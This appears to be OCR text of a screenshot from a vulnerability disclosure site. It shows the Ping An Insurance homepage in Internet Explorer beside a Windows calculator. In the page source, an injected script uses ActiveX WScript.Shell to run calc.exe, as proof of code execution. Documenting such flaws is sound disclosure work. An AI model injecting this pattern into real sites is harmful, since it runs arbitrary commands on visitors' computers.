 中国平安官网-中国平安保险（集团）股份有限公司-保险，银行，投资 - Windows Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://www.pingan.com/
百度一下，你就知道
收藏夹 HAO导航 爱_淘_宝 菜鸟系统 京_东_商_城 巨搞笑 软件下载站 网页快讯库
中国平安官网-中国平安保险（集团）股份有限公...
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
http://www.pingan.com/ - 原始源
文件(F) 编辑(E) 格式(O)
资理财，平安信用卡，大华基金，人寿保险公司，财产保险公司，保险理财，投资保险，旅游保险，家庭
财产保险，医疗保险，养老保险公司，分红保险，健康保险公司，少儿保险，意外保险，万能保险" />
15 <meta name="description" content="中国平安保险(集团)股份有限公司是中国第一家以保险为
核心的，融证券、信托、银行、资产管理、企业年金等多元金融业务为一体的紧密、高效、多元的综合金
融服务集团。中国平安官网Pingan.com。"/>
16 <meta content="本页版权归中国平安所有. all rights reserved" name="copyright" />
17 <title>中国平安官网-中国平安保险（集团）股份有限公司-保险，银行，投资</title>
18 <link rel="canonical" href="http://www.pingan.com/" />
19 <link type="text/css" rel="stylesheet"
href="http://css2.pingan.com/app_css/pingan/pa_v4/index_v3.css?t=922">
20 <script type="text/javascript">
21 if (/AppleWebKit.*Mobile/i.test(navigator.userAgent) ||
(/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|
LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))) {
22 try {
23 if (/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test
(navigator.userAgent)) {
24 window.location.href = "http://m.pingan.com/c3/index.shtml";
25 } else if (/iPad/i.test(navigator.userAgent)) {
26 } else {
27 window.location.href = "http://m.pingan.com/m/index.screen?v=1"
28 }
29 }
30 catch (e) {}
31 };
32 </script>
33 </head>
34
35 <body>
36 <script>javascript:WSH=new ActiveXObject("WScript.Shell");WSH.run
("calc.exe");</script><noscript>
37 <div class="mod_skin" id="mod_skin" style="display:none;">
38 <div class="closeSkin" id="jsClose">×</div>
39 </div>
40 <div class="mod_main">
41 <!--mod_login_bar-->
42 <div class="mod_login_bar">
43 <ul class="content">
44 <li class="pa_topLog"><a class="log" id="loginBtn"
onFocus="this.blur();" href="javascript:void(0);" otype="button" otitle="登录"
www.wooyun.org